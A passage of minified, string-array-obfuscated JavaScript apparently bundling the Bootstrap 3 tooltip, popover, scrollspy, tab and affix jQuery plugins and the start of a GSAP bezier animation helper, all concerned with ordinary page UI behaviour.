m(t,e){this[_x25610[16]]=null,this[_x25610[564]]=null,this[_x25610[1298]]=null,this[_x25610[800]]=null,this[_x25610[1299]]=null,this[_x25610[1153]]=null,this[_x25610[1300]]=null,this[_x25610[13]](_x25610[1301],t,e);}m[_x25610[1138]]=_x25610[1139],m[_x25610[1140]]=150,m[_x25610[1154]]={animation:!0,placement:_x25610[146],selector:!1,template:_x25610[1302],trigger:_x25610[1303],title:_x25610[22],delay:0,html:!1,container:!1,viewport:{selector:_x25610[340],padding:0}},m[_x25610[21]][_x25610[13]]=function(t,e,i){if(this[_x25610[1298]]=!0,this[_x25610[16]]=t,this[_x25610[1153]]=g(e),this[_x25610[564]]=this[_x25610[1304]](i),this[_x25610[1305]]=this[_x25610[564]][_x25610[1306]]&&g(g[_x25610[37]](this[_x25610[564]][_x25610[1306]])?this[_x25610[564]][_x25610[1306]][_x25610[23]](this,this[_x25610[1153]]):this[_x25610[564]][_x25610[1306]][_x25610[264]]||this[_x25610[564]][_x25610[1306]]),this[_x25610[1300]]={click:!1,hover:!1,focus:!1},this[_x25610[1153]][0]instanceof document[_x25610[25]]&&!this[_x25610[564]][_x25610[264]])throw new Error(_x25610[1307]+this[_x25610[16]]+_x25610[1308]);for(var n=this[_x25610[564]][_x25610[479]][_x25610[57]](_x25610[59]),s=n[_x25610[15]];s--;){var r,o,a=n[s];_x25610[494]==a?this[_x25610[1153]][_x25610[450]](_x25610[1309]+this[_x25610[16]],this[_x25610[564]][_x25610[264]],g[_x25610[666]](this[_x25610[677]],this)):_x25610[1310]!=a&&(r=_x25610[984]==a?_x25610[732]:_x25610[519],o=_x25610[984]==a?_x25610[731]:_x25610[521],this[_x25610[1153]][_x25610[450]](r+_x25610[457]+this[_x25610[16]],this[_x25610[564]][_x25610[264]],g[_x25610[666]](this[_x25610[1311]],this)),this[_x25610[1153]][_x25610[450]](o+_x25610[457]+this[_x25610[16]],this[_x25610[564]][_x25610[264]],g[_x25610[666]](this[_x25610[1312]],this)));}this[_x25610[564]][_x25610[264]]?this[_x25610[1313]]=g[_x25610[35]]({},this[_x25610[564]],{trigger:_x25610[1310],selector:_x25610[22]}):this[_x25610[1314]]();},m[_x25610[21]][_x25610[1315]]=function(){return m[_x25610[1154]];},m[_x25610[21]][_x25610[1304]]=function(t){return(t=g[_x25610[35]]({},this[_x25610[1315]](),this[_x25610[1153]][_x25610[356]](),t))[_x25610[689]]&&_x25610[20]==typeof t[_x25610[689]]&&(t[_x25610[689]]={show:t[_x25610[689]],hide:t[_x25610[689]]}),t;},m[_x25610[21]][_x25610[1316]]=function(){var i={},n=this[_x25610[1315]]();return this[_x25610[1313]]&&g[_x25610[28]](this[_x25610[1313]],function(t,e){n[t]!=e&&(i[t]=e);}),i;},m[_x25610[21]][_x25610[1311]]=function(t){var e=t instanceof this[_x25610[25]]?t:g(t[_x25610[489]])[_x25610[356]](_x25610[1317]+this[_x25610[16]]);return e||(e=new this[_x25610[25]](t[_x25610[489]],this[_x25610[1316]]()),g(t[_x25610[489]])[_x25610[356]](_x25610[1317]+this[_x25610[16]],e)),t instanceof g[_x25610[475]]&&(e[_x25610[1300]][_x25610[519]==t[_x25610[16]]?_x25610[518]:_x25610[984]]=!0),e[_x25610[1318]]()[_x25610[728]](_x25610[1145])||_x25610[1145]==e[_x25610[1299]]?void(e[_x25610[1299]]=_x25610[1145]):(clearTimeout(e[_x25610[800]]),e[_x25610[1299]]=_x25610[1145],e[_x25610[564]][_x25610[689]]&&e[_x25610[564]][_x25610[689]][_x25610[645]]?void(e[_x25610[800]]=setTimeout(function(){_x25610[1145]==e[_x25610[1299]]&&e[_x25610[645]]();},e[_x25610[564]][_x25610[689]][_x25610[645]])):e[_x25610[645]]());},m[_x25610[21]][_x25610[1319]]=function(){for(var t in this[_x25610[1300]])if(this[_x25610[1300]][t])return!0;return!1;},m[_x25610[21]][_x25610[1312]]=function(t){var e=t instanceof this[_x25610[25]]?t:g(t[_x25610[489]])[_x25610[356]](_x25610[1317]+this[_x25610[16]]);if(e||(e=new this[_x25610[25]](t[_x25610[489]],this[_x25610[1316]]()),g(t[_x25610[489]])[_x25610[356]](_x25610[1317]+this[_x25610[16]],e)),t instanceof g[_x25610[475]]&&(e[_x25610[1300]][_x25610[521]==t[_x25610[16]]?_x25610[518]:_x25610[984]]=!1),!e[_x25610[1319]]())return clearTimeout(e[_x25610[800]]),e[_x25610[1299]]=_x25610[1320],e[_x25610[564]][_x25610[689]]&&e[_x25610[564]][_x25610[689]][_x25610[646]]?void(e[_x25610[800]]=setTimeout(function(){_x25610[1320]==e[_x25610[1299]]&&e[_x25610[646]]();},e[_x25610[564]][_x25610[689]][_x25610[646]])):e[_x25610[646]]();},m[_x25610[21]][_x25610[645]]=function(){var t=g[_x25610[475]](_x25610[1321]+this[_x25610[16]]);if(this[_x25610[780]]()&&this[_x25610[1298]]){this[_x25610[1153]][_x25610[479]](t);var e=g[_x25610[200]](this[_x25610[1153]][0][_x25610[111]][_x25610[142]],this[_x25610[1153]][0]);if(t[_x25610[484]]()||!e)return;var i=this,n=this[_x25610[1318]](),s=this[_x25610[1322]](this[_x25610[16]]);this[_x25610[1323]](),n[_x25610[204]](_x25610[114],s),this[_x25610[1153]][_x25610[204]](_x25610[1324],s),this[_x25610[564]][_x25610[1325]]&&n[_x25610[725]](_x25610[1146]);var r=_x25610[17]==typeof this[_x25610[564]][_x25610[1326]]?this[_x25610[564]][_x25610[1326]][_x25610[23]](this,n[0],this[_x25610[1153]][0]):this[_x25610[564]][_x25610[1326]],o=/\s?auto?\s?/i,a=o[_x25610[118]](r);a&&(r=r[_x25610[41]](o,_x25610[22])||_x25610[146]),n[_x25610[572]]()[_x25610[382]]({top:0,left:0,display:_x25610[570]})[_x25610[725]](r)[_x25610[356]](_x25610[1317]+this[_x25610[16]],this),this[_x25610[564]][_x25610[1327]]?n[_x25610[571]](this[_x25610[564]][_x25610[1327]]):n[_x25610[1237]](this[_x25610[1153]]),this[_x25610[1153]][_x25610[479]](_x25610[1328]+this[_x25610[16]]);var l,c,h=this[_x25610[1329]](),u=n[0][_x25610[346]],d=n[0][_x25610[592]];a&&(l=r,c=this[_x25610[1329]](this[_x25610[1305]]),r=_x25610[1330]==r&&h[_x25610[1330]]+d>c[_x25610[1330]]?_x25610[146]:_x25610[146]==r&&h[_x25610[146]]-d<c[_x25610[146]]?_x25610[1330]:_x25610[1198]==r&&h[_x25610[1198]]+u>c[_x25610[379]]?_x25610[338]:_x25610[338]==r&&h[_x25610[338]]-u<c[_x25610[338]]?_x25610[1198]:r,n[_x25610[726]](l)[_x25610[725]](r));var p=this[_x25610[1331]](r,h,u,d);this[_x25610[1332]](p,r);var f=function(){var t=i[_x25610[1299]];i[_x25610[1153]][_x25610[479]](_x25610[1333]+i[_x25610[16]]),i[_x25610[1299]]=null,_x25610[1320]==t&&i[_x25610[1312]](i);};g[_x25610[140]][_x25610[1132]]&&this[_x25610[1334]][_x25610[728]](_x25610[1146])?n[_x25610[1130]](_x25610[1131],f)[_x25610[1129]](m[_x25610[1140]]):f();}},m[_x25610[21]][_x25610[1332]]=function(t,e){var i=this[_x25610[1318]](),n=i[0][_x25610[346]],s=i[0][_x25610[592]],r=parseInt(i[_x25610[382]](_x25610[1335]),10),o=parseInt(i[_x25610[382]](_x25610[1336]),10);isNaN(r)&&(r=0),isNaN(o)&&(o=0),t[_x25610[146]]+=r,t[_x25610[338]]+=o,g[_x25610[866]][_x25610[871]](i[0],g[_x25610[35]]({using:function(t){i[_x25610[382]]({top:Math[_x25610[969]](t[_x25610[146]]),left:Math[_x25610[969]](t[_x25610[338]])});}},t),0),i[_x25610[725]](_x25610[1145]);var a=i[0][_x25610[346]],l=i[0][_x25610[592]];_x25610[146]==e&&l!=s&&(t[_x25610[146]]=t[_x25610[146]]+s-l);var c=this[_x25610[1337]](e,t,a,l);c[_x25610[338]]?t[_x25610[338]]+=c[_x25610[338]]:t[_x25610[146]]+=c[_x25610[146]];var h=/top|bottom/[_x25610[118]](e),u=h?2*c[_x25610[338]]-n+a:2*c[_x25610[146]]-s+l,d=h?_x25610[346]:_x25610[592];i[_x25610[866]](t),this[_x25610[1338]](u,i[0][d],h);},m[_x25610[21]][_x25610[1338]]=function(t,e,i){this[_x25610[1339]]()[_x25610[382]](i?_x25610[338]:_x25610[146],50*(1-t/e)+_x25610[963])[_x25610[382]](i?_x25610[146]:_x25610[338],_x25610[22]);},m[_x25610[21]][_x25610[1323]]=function(){var t=this[_x25610[1318]](),e=this[_x25610[1340]]();t[_x25610[158]](_x25610[1341])[this[_x25610[564]][_x25610[555]]?_x25610[555]:_x25610[255]](e),t[_x25610[726]](_x25610[1342]);},m[_x25610[21]][_x25610[646]]=function(t){function e(){_x25610[1145]!=i[_x25610[1299]]&&n[_x25610[572]](),i[_x25610[1153]]&&i[_x25610[1153]][_x25610[704]](_x25610[1324])[_x25610[479]](_x25610[1343]+i[_x25610[16]]),t&&t();}var i=this,n=g(this[_x25610[1334]]),s=g[_x25610[475]](_x25610[1344]+this[_x25610[16]]);if(this[_x25610[1153]][_x25610[479]](s),!s[_x25610[484]]())return n[_x25610[726]](_x25610[1145]),g[_x25610[140]][_x25610[1132]]&&n[_x25610[728]](_x25610[1146])?n[_x25610[1130]](_x25610[1131],e)[_x25610[1129]](m[_x25610[1140]]):e(),this[_x25610[1299]]=null,this;},m[_x25610[21]][_x25610[1314]]=function(){var t=this[_x25610[1153]];!t[_x25610[204]](_x25610[1345])&&_x25610[53]==typeof t[_x25610[204]](_x25610[1346])||t[_x25610[204]](_x25610[1346],t[_x25610[204]](_x25610[1345])||_x25610[22])[_x25610[204]](_x25610[1345],_x25610[22]);},m[_x25610[21]][_x25610[780]]=function(){return this[_x25610[1340]]();},m[_x25610[21]][_x25610[1329]]=function(t){var e=(t=t||this[_x25610[1153]])[0],i=_x25610[1347]==e[_x25610[1187]],n=e[_x25610[644]]();null==n[_x25610[379]]&&(n=g[_x25610[35]]({},n,{width:n[_x25610[1198]]-n[_x25610[338]],height:n[_x25610[1330]]-n[_x25610[146]]}));var s=window[_x25610[1348]]&&e instanceof window[_x25610[1348]],r=i?{top:0,left:0}:s?null:t[_x25610[866]](),o={scroll:i?document[_x25610[142]][_x25610[514]]||document[_x25610[340]][_x25610[514]]:t[_x25610[514]]()},a=i?{width:g(window)[_x25610[379]](),height:g(window)[_x25610[638]]()}:null;return g[_x25610[35]]({},n,o,a,r);},m[_x25610[21]][_x25610[1331]]=function(t,e,i,n){return _x25610[1330]==t?{top:e[_x25610[146]]+e[_x25610[638]],left:e[_x25610[338]]+e[_x25610[379]]/2-i/2}:_x25610[146]==t?{top:e[_x25610[146]]-n,left:e[_x25610[338]]+e[_x25610[379]]/2-i/2}:_x25610[338]==t?{top:e[_x25610[146]]+e[_x25610[638]]/2-n/2,left:e[_x25610[338]]-i}:{top:e[_x25610[146]]+e[_x25610[638]]/2-n/2,left:e[_x25610[338]]+e[_x25610[379]]};},m[_x25610[21]][_x25610[1337]]=function(t,e,i,n){var s={top:0,left:0};if(!this[_x25610[1305]])return s;var r,o,a,l,c=this[_x25610[564]][_x25610[1306]]&&this[_x25610[564]][_x25610[1306]][_x25610[626]]||0,h=this[_x25610[1329]](this[_x25610[1305]]);return/right|left/[_x25610[118]](t)?(r=e[_x25610[146]]-c-h[_x25610[883]],o=e[_x25610[146]]+c-h[_x25610[883]]+n,r<h[_x25610[146]]?s[_x25610[146]]=h[_x25610[146]]-r:o>h[_x25610[146]]+h[_x25610[638]]&&(s[_x25610[146]]=h[_x25610[146]]+h[_x25610[638]]-o)):(a=e[_x25610[338]]-c,l=e[_x25610[338]]+c+i,a<h[_x25610[338]]?s[_x25610[338]]=h[_x25610[338]]-a:l>h[_x25610[1198]]&&(s[_x25610[338]]=h[_x25610[338]]+h[_x25610[379]]-l)),s;},m[_x25610[21]][_x25610[1340]]=function(){var t=this[_x25610[1153]],e=this[_x25610[564]];return t[_x25610[204]](_x25610[1346])||(_x25610[17]==typeof e[_x25610[1345]]?e[_x25610[1345]][_x25610[23]](t[0]):e[_x25610[1345]]);},m[_x25610[21]][_x25610[1322]]=function(t){for(;t+=~~(1000000*Math[_x25610[42]]()),document[_x25610[113]](t););return t;},m[_x25610[21]][_x25610[1318]]=function(){if(!this[_x25610[1334]]&&(this[_x25610[1334]]=g(this[_x25610[564]][_x25610[1349]]),1!=this[_x25610[1334]][_x25610[15]]))throw new Error(this[_x25610[16]]+_x25610[1350]);return this[_x25610[1334]];},m[_x25610[21]][_x25610[1339]]=function(){return this[_x25610[1351]]=this[_x25610[1351]]||this[_x25610[1318]]()[_x25610[158]](_x25610[1352]);},m[_x25610[21]][_x25610[1353]]=function(){this[_x25610[1298]]=!0;},m[_x25610[21]][_x25610[310]]=function(){this[_x25610[1298]]=!1;},m[_x25610[21]][_x25610[1354]]=function(){this[_x25610[1298]]=!this[_x25610[1298]];},m[_x25610[21]][_x25610[677]]=function(t){var e=this;t&&((e=g(t[_x25610[489]])[_x25610[356]](_x25610[1317]+this[_x25610[16]]))||(e=new this[_x25610[25]](t[_x25610[489]],this[_x25610[1316]]()),g(t[_x25610[489]])[_x25610[356]](_x25610[1317]+this[_x25610[16]],e))),t?(e[_x25610[1300]][_x25610[494]]=!e[_x25610[1300]][_x25610[494]],e[_x25610[1319]]()?e[_x25610[1311]](e):e[_x25610[1312]](e)):e[_x25610[1318]]()[_x25610[728]](_x25610[1145])?e[_x25610[1312]](e):e[_x25610[1311]](e);},m[_x25610[21]][_x25610[1355]]=function(){var t=this;clearTimeout(this[_x25610[800]]),this[_x25610[646]](function(){t[_x25610[1153]][_x25610[333]](_x25610[457]+t[_x25610[16]])[_x25610[367]](_x25610[1317]+t[_x25610[16]]),t[_x25610[1334]]&&t[_x25610[1334]][_x25610[572]](),t[_x25610[1334]]=null,t[_x25610[1351]]=null,t[_x25610[1305]]=null,t[_x25610[1153]]=null;});};var t=g[_x25610[14]][_x25610[1301]];g[_x25610[14]][_x25610[1301]]=function(n){return this[_x25610[28]](function(){var t=g(this),e=t[_x25610[356]](_x25610[1356]),i=_x25610[0]==typeof n&&n;!e&&/destroy|hide/[_x25610[118]](n)||(e||t[_x25610[356]](_x25610[1356],e=new m(this,i)),_x25610[53]==typeof n&&e[n]());});},g[_x25610[14]][_x25610[1301]][_x25610[1149]]=m,g[_x25610[14]][_x25610[1301]][_x25610[888]]=function(){return g[_x25610[14]][_x25610[1301]]=t,this;};}(jQuery),function(s){'use strict';function r(t,e){this[_x25610[13]](_x25610[1357],t,e);}if(!s[_x25610[14]][_x25610[1301]])throw new Error(_x25610[1358]);r[_x25610[1138]]=_x25610[1139],r[_x25610[1154]]=s[_x25610[35]]({},s[_x25610[14]][_x25610[1301]][_x25610[1149]][_x25610[1154]],{placement:_x25610[1198],trigger:_x25610[494],content:_x25610[22],template:_x25610[1359]}),((r[_x25610[21]]=s[_x25610[35]]({},s[_x25610[14]][_x25610[1301]][_x25610[1149]][_x25610[21]]))[_x25610[25]]=r)[_x25610[21]][_x25610[1315]]=function(){return r[_x25610[1154]];},r[_x25610[21]][_x25610[1323]]=function(){var t=this[_x25610[1318]](),e=this[_x25610[1340]](),i=this[_x25610[1360]]();t[_x25610[158]](_x25610[1361])[this[_x25610[564]][_x25610[555]]?_x25610[555]:_x25610[255]](e),t[_x25610[158]](_x25610[1362])[_x25610[1191]]()[_x25610[572]]()[_x25610[397]]()[this[_x25610[564]][_x25610[555]]?_x25610[53]==typeof i?_x25610[555]:_x25610[562]:_x25610[255]](i),t[_x25610[726]](_x25610[1363]),t[_x25610[158]](_x25610[1361])[_x25610[555]]()||t[_x25610[158]](_x25610[1361])[_x25610[646]]();},r[_x25610[21]][_x25610[780]]=function(){return this[_x25610[1340]]()||this[_x25610[1360]]();},r[_x25610[21]][_x25610[1360]]=function(){var t=this[_x25610[1153]],e=this[_x25610[564]];return t[_x25610[204]](_x25610[1364])||(_x25610[17]==typeof e[_x25610[624]]?e[_x25610[624]][_x25610[23]](t[0]):e[_x25610[624]]);},r[_x25610[21]][_x25610[1339]]=function(){return this[_x25610[1351]]=this[_x25610[1351]]||this[_x25610[1318]]()[_x25610[158]](_x25610[1365]);};var t=s[_x25610[14]][_x25610[1357]];s[_x25610[14]][_x25610[1357]]=function(n){return this[_x25610[28]](function(){var t=s(this),e=t[_x25610[356]](_x25610[1366]),i=_x25610[0]==typeof n&&n;!e&&/destroy|hide/[_x25610[118]](n)||(e||t[_x25610[356]](_x25610[1366],e=new r(this,i)),_x25610[53]==typeof n&&e[n]());});},s[_x25610[14]][_x25610[1357]][_x25610[1149]]=r,s[_x25610[14]][_x25610[1357]][_x25610[888]]=function(){return s[_x25610[14]][_x25610[1357]]=t,this;};}(jQuery),function(r){'use strict';function s(t,e){this[_x25610[1249]]=r(document[_x25610[340]]),this[_x25610[1367]]=r(r(t)[_x25610[275]](document[_x25610[340]])?window:t),this[_x25610[564]]=r[_x25610[35]]({},s[_x25610[1154]],e),this[_x25610[264]]=(this[_x25610[564]][_x25610[478]]||_x25610[22])+_x25610[1368],this[_x25610[1369]]=[],this[_x25610[1370]]=[],this[_x25610[1371]]=null,this[_x25610[703]]=0,this[_x25610[1367]][_x25610[450]](_x25610[1372],r[_x25610[666]](this[_x25610[1373]],this)),this[_x25610[1374]](),this[_x25610[1373]]();}function e(n){return this[_x25610[28]](function(){var t=r(this),e=t[_x25610[356]](_x25610[1375]),i=_x25610[0]==typeof n&&n;e||t[_x25610[356]](_x25610[1375],e=new s(this,i)),_x25610[53]==typeof n&&e[n]();});}s[_x25610[1138]]=_x25610[1139],s[_x25610[1154]]={offset:10},s[_x25610[21]][_x25610[1376]]=function(){return this[_x25610[1367]][0][_x25610[703]]||Math[_x25610[54]](this[_x25610[1249]][0][_x25610[703]],document[_x25610[142]][_x25610[703]]);},s[_x25610[21]][_x25610[1374]]=function(){var t=this,n=_x25610[866],s=0;this[_x25610[1369]]=[],this[_x25610[1370]]=[],this[_x25610[703]]=this[_x25610[1376]](),r[_x25610[18]](this[_x25610[1367]][0])||(n=_x25610[867],s=this[_x25610[1367]][_x25610[514]]()),this[_x25610[1249]][_x25610[158]](this[_x25610[264]])[_x25610[30]](function(){var t=r(this),e=t[_x25610[356]](_x25610[478])||t[_x25610[204]](_x25610[246]),i=/^#./[_x25610[118]](e)&&r(e);return i&&i[_x25610[15]]&&i[_x25610[275]](_x25610[1297])?[[i[n]()[_x25610[146]]+s,e]]:null;})[_x25610[33]](function(t,e){return t[0]-e[0];})[_x25610[28]](function(){t[_x25610[1369]][_x25610[8]](this[0]),t[_x25610[1370]][_x25610[8]](this[1]);});},s[_x25610[21]][_x25610[1373]]=function(){var t,e=this[_x25610[1367]][_x25610[514]]()+this[_x25610[564]][_x25610[866]],i=this[_x25610[1376]](),n=this[_x25610[564]][_x25610[866]]+i-this[_x25610[1367]][_x25610[638]](),s=this[_x25610[1369]],r=this[_x25610[1370]],o=this[_x25610[1371]];if(this[_x25610[703]]!=i&&this[_x25610[1374]](),n<=e)return o!=(t=r[r[_x25610[15]]-1])&&this[_x25610[1377]](t);if(o&&e<s[0])return this[_x25610[1371]]=null,this[_x25610[1378]]();for(t=s[_x25610[15]];t--;)o!=r[t]&&e>=s[t]&&(void 0===s[t+1]||e<s[t+1])&&this[_x25610[1377]](r[t]);},s[_x25610[21]][_x25610[1377]]=function(t){this[_x25610[1371]]=t,this[_x25610[1378]]();var e=this[_x25610[264]]+_x25610[1379]+t+_x25610[1380]+this[_x25610[264]]+_x25610[1381]+t+_x25610[1210],i=r(e)[_x25610[1005]](_x25610[1066])[_x25610[725]](_x25610[778]);i[_x25610[827]](_x25610[1247])[_x25610[15]]&&(i=i[_x25610[1007]](_x25610[1382])[_x25610[725]](_x25610[778])),i[_x25610[479]](_x25610[1383]);},s[_x25610[21]][_x25610[1378]]=function(){r(this[_x25610[264]])[_x25610[1384]](this[_x25610[564]][_x25610[478]],_x25610[1161])[_x25610[726]](_x25610[778]);};var t=r[_x25610[14]][_x25610[1385]];r[_x25610[14]][_x25610[1385]]=e,r[_x25610[14]][_x25610[1385]][_x25610[1149]]=s,r[_x25610[14]][_x25610[1385]][_x25610[888]]=function(){return r[_x25610[14]][_x25610[1385]]=t,this;},r(window)[_x25610[450]](_x25610[1386],function(){r(_x25610[1387])[_x25610[28]](function(){var t=r(this);e[_x25610[23]](t,t[_x25610[356]]());});});}(jQuery),function(a){'use strict';function e(i){return this[_x25610[28]](function(){var t=a(this),e=t[_x25610[356]](_x25610[1388]);e||t[_x25610[356]](_x25610[1388],e=new o(this)),_x25610[53]==typeof i&&e[i]();});}function o(t){this[_x25610[1389]]=a(t);}o[_x25610[1138]]=_x25610[1139],o[_x25610[1140]]=150,o[_x25610[21]][_x25610[645]]=function(){var t,e,i,n,s=this[_x25610[1389]],r=s[_x25610[1007]](_x25610[1390]),o=s[_x25610[356]](_x25610[478]);o||(o=(o=s[_x25610[204]](_x25610[246]))&&o[_x25610[41]](/.*(?=#[^\s]*$)/,_x25610[22])),s[_x25610[827]](_x25610[1066])[_x25610[728]](_x25610[778])||(t=r[_x25610[158]](_x25610[1391]),e=a[_x25610[475]](_x25610[1392],{relatedTarget:s[0]}),i=a[_x25610[475]](_x25610[1393],{relatedTarget:t[0]}),t[_x25610[479]](e),s[_x25610[479]](i),i[_x25610[484]]()||e[_x25610[484]]()||(n=a(o),this[_x25610[1377]](s[_x25610[1007]](_x25610[1066]),r),this[_x25610[1377]](n,n[_x25610[827]](),function(){t[_x25610[479]]({type:_x25610[1394],relatedTarget:s[0]}),s[_x25610[479]]({type:_x25610[1395],relatedTarget:t[0]});})));},o[_x25610[21]][_x25610[1377]]=function(t,e,i){function n(){s[_x25610[726]](_x25610[778])[_x25610[158]](_x25610[1396])[_x25610[726]](_x25610[778])[_x25610[397]]()[_x25610[158]](_x25610[1397])[_x25610[204]](_x25610[1221],!1),t[_x25610[725]](_x25610[778])[_x25610[158]](_x25610[1397])[_x25610[204]](_x25610[1221],!0),r?(t[0][_x25610[346]],t[_x25610[725]](_x25610[1145])):t[_x25610[726]](_x25610[1146]),t[_x25610[827]](_x25610[1247])[_x25610[15]]&&t[_x25610[1007]](_x25610[1382])[_x25610[725]](_x25610[778])[_x25610[397]]()[_x25610[158]](_x25610[1397])[_x25610[204]](_x25610[1221],!0),i&&i();}var s=e[_x25610[158]](_x25610[1398]),r=i&&a[_x25610[140]][_x25610[1132]]&&(s[_x25610[15]]&&s[_x25610[728]](_x25610[1146])||!!e[_x25610[158]](_x25610[1399])[_x25610[15]]);s[_x25610[15]]&&r?s[_x25610[1130]](_x25610[1131],n)[_x25610[1129]](o[_x25610[1140]]):n(),s[_x25610[726]](_x25610[1145]);};var t=a[_x25610[14]][_x25610[1400]];a[_x25610[14]][_x25610[1400]]=e,a[_x25610[14]][_x25610[1400]][_x25610[1149]]=o,a[_x25610[14]][_x25610[1400]][_x25610[888]]=function(){return a[_x25610[14]][_x25610[1400]]=t,this;};function i(t){t[_x25610[483]](),e[_x25610[23]](a(this),_x25610[645]);}a(document)[_x25610[450]](_x25610[1401],_x25610[1397],i)[_x25610[450]](_x25610[1401],_x25610[1402],i);}(jQuery),function(l){'use strict';function i(n){return this[_x25610[28]](function(){var t=l(this),e=t[_x25610[356]](_x25610[1403]),i=_x25610[0]==typeof n&&n;e||t[_x25610[356]](_x25610[1403],e=new c(this,i)),_x25610[53]==typeof n&&e[n]();});}var c=function(t,e){this[_x25610[564]]=l[_x25610[35]]({},c[_x25610[1154]],e),this[_x25610[1404]]=l(this[_x25610[564]][_x25610[478]])[_x25610[450]](_x25610[1405],l[_x25610[666]](this[_x25610[1406]],this))[_x25610[450]](_x25610[1407],l[_x25610[666]](this[_x25610[1408]],this)),this[_x25610[1153]]=l(t),this[_x25610[1409]]=null,this[_x25610[1410]]=null,this[_x25610[1411]]=null,this[_x25610[1406]]();};c[_x25610[1138]]=_x25610[1139],c[_x25610[1412]]=_x25610[1413],c[_x25610[1154]]={offset:0,target:window},c[_x25610[21]][_x25610[1414]]=function(t,e,i,n){var s=this[_x25610[1404]][_x25610[514]](),r=this[_x25610[1153]][_x25610[866]](),o=this[_x25610[1404]][_x25610[638]]();if(null!=i&&_x25610[146]==this[_x25610[1409]])return s<i&&_x25610[146];if(_x25610[1330]==this[_x25610[1409]])return null!=i?!(s+this[_x25610[1410]]<=r[_x25610[146]])&&_x25610[1330]:!(s+o<=t-n)&&_x25610[1330];var a=null==this[_x25610[1409]],l=a?s:r[_x25610[146]];return null!=i&&s<=i?_x25610[146]:null!=n&&t-n<=l+(a?o:e)&&_x25610[1330];},c[_x25610[21]][_x25610[1415]]=function(){if(this[_x25610[1411]])return this[_x25610[1411]];this[_x25610[1153]][_x25610[726]](c[_x25610[1412]])[_x25610[725]](_x25610[1416]);var t=this[_x25610[1404]][_x25610[514]](),e=this[_x25610[1153]][_x25610[866]]();return this[_x25610[1411]]=e[_x25610[146]]-t;},c[_x25610[21]][_x25610[1408]]=function(){setTimeout(l[_x25610[666]](this[_x25610[1406]],this),1);},c[_x25610[21]][_x25610[1406]]=function(){if(this[_x25610[1153]][_x25610[275]](_x25610[1297])){var t=this[_x25610[1153]][_x25610[638]](),e=this[_x25610[564]][_x25610[866]],i=e[_x25610[146]],n=e[_x25610[1330]],s=Math[_x25610[54]](l(document)[_x25610[638]](),l(document[_x25610[340]])[_x25610[638]]());_x25610[0]!=typeof e&&(n=i=e),_x25610[17]==typeof i&&(i=e[_x25610[146]](this[_x25610[1153]])),_x25610[17]==typeof n&&(n=e[_x25610[1330]](this[_x25610[1153]]));var r=this[_x25610[1414]](s,t,i,n);if(this[_x25610[1409]]!=r){null!=this[_x25610[1410]]&&this[_x25610[1153]][_x25610[382]](_x25610[146],_x25610[22]);var o=_x25610[1416]+(r?_x25610[230]+r:_x25610[22]),a=l[_x25610[475]](o+_x25610[1417]);if(this[_x25610[1153]][_x25610[479]](a),a[_x25610[484]]())return;this[_x25610[1409]]=r,this[_x25610[1410]]=_x25610[1330]==r?this[_x25610[1415]]():null,this[_x25610[1153]][_x25610[726]](c[_x25610[1412]])[_x25610[725]](o)[_x25610[479]](o[_x25610[41]](_x25610[1416],_x25610[1409])+_x25610[1417]);}_x25610[1330]==r&&this[_x25610[1153]][_x25610[866]]({top:s-t-n});}};var t=l[_x25610[14]][_x25610[1416]];l[_x25610[14]][_x25610[1416]]=i,l[_x25610[14]][_x25610[1416]][_x25610[1149]]=c,l[_x25610[14]][_x25610[1416]][_x25610[888]]=function(){return l[_x25610[14]][_x25610[1416]]=t,this;},l(window)[_x25610[450]](_x25610[298],function(){l(_x25610[1418])[_x25610[28]](function(){var t=l(this),e=t[_x25610[356]]();e[_x25610[866]]=e[_x25610[866]]||{},null!=e[_x25610[1419]]&&(e[_x25610[866]][_x25610[1330]]=e[_x25610[1419]]),null!=e[_x25610[1420]]&&(e[_x25610[866]][_x25610[146]]=e[_x25610[1420]]),i[_x25610[23]](t,e);});});}(jQuery);var _gsScope=_x25610[4]!=typeof module&&module[_x25610[1]]&&_x25610[4]!=typeof global?global:this||window;(_gsScope[_x25610[1421]]||(_gsScope[_x25610[1421]]=[]))[_x25610[8]](function(){'use strict';var t,e,T,b,x,C,v,i,m,n;function y(t,e,i,n){i===n&&(i=n-(n-e)/1000000),t===e&&(e=t+(i-t)/1000000),this[_x25610[522]]=t,this[_x25610[967]]=e,this[_x25610[944]]=i,this[_x25610[945]]=n,this[_x25610[1422]]=n-t,this[_x25610[1423]]=i-t,this[_x25610[1424]]=e-t;}function S(t,e,i,n){var s={a:t},r={},o={},a={c:n},l=(t+e)/2,c=(e+i)/2,h=(i+n)/2,u=(l+c)/2,d=(c+h)/2,p=(d-u)/8;return s[_x25610[967]]=l+(t-l)/4,r[_x25610[967]]=u+p,s[_x25610[944]]=r[_x25610[522]]=(s[_x25610[967]]+r[_x25610[967]])/2,r[_x25610[944]]=o[_x25610[522]]=(u+d)/2,o[_x25610[967]]=d-p,a[_x25610[967]]=h+(n-h)/4,o[_x25610[944]]=a[_x25610[522]]=(o[_x25610[967]]+a[_x25610[967]])/2,[s,r,o,a];}function p(t,e,i,n,s,r){var o,a,l,c,h,u,d,p,f={},g=[],m=r||t[0];for(a in(s=_x25610[53]==typeof s?_x25610[126]+s+_x25610[126]:_x25610[1425],null==e&&(e=1),t[0]))g[_x25610[8]](a);if(1<t[_x25610[15]]){for(p=t[t[_x25610[15]]-1],d=!0,o=g[_x25610[15]];-1<--o;)if(a=g[o],0.05<Math[_x25610[970]](m[a]-p[a])){d=!1;break;}d&&(t=t[_x25610[7]](),r&&t[_x25610[202]](r),t[_x25610[8]](t[1]),r=t[t[_x25610[15]]-3]);}for(b[_x25610[15]]=x[_x25610[15]]=C[_x25610[15]]=0,o=g[_x25610[15]];-1<--o;)a=g[o],v[a]=-1!==s[_x25610[9]](_x25610[126]+a+_x25610[126]),f[a]=function(t,e,i,n){var s,r,o,a,l,c,h=[];if(n)for(r=(t=[n][_x25610[7]](t))[_x25610[15]];-1<--r;)_x25610[53]==typeof(c=t[r][e])&&_x25610[88]===c[_x25610[283]](1)&&(t[r][e]=n[e]+Number(c[_x25610[283]](0)+c[_x25610[1016]](2)));if((s=t[_x25610[15]]-2)<0)return h[0]=new y(t[0][e],0,0,t[0][e]),h;for(r=0;r<s;r++)o=t[r][e],a=t[r+1][e],h[r]=new y(o,0,0,a),i&&(l=t[r+2][e],b[r]=(b[r]||0)+(a-o)*(a-o),x[r]=(x[r]||0)+(l-a)*(l-a));return h[r]=new 